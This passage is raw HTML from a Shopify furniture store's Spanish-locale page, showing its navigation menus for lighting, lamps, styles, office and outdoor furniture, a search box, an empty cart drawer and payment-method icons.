                                      </li><li>
                                        <a href="/es/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chandeliers
                                </a></li><li><a href="/es/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/es/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/es/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/es/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/es/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/es/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/es#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/es/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/es/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/es/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/es/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/es/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/es/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/es/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/es/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/es/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/es/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/es/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/es/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/es/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/es/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/es/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/es/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/es/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/es/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/es/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" 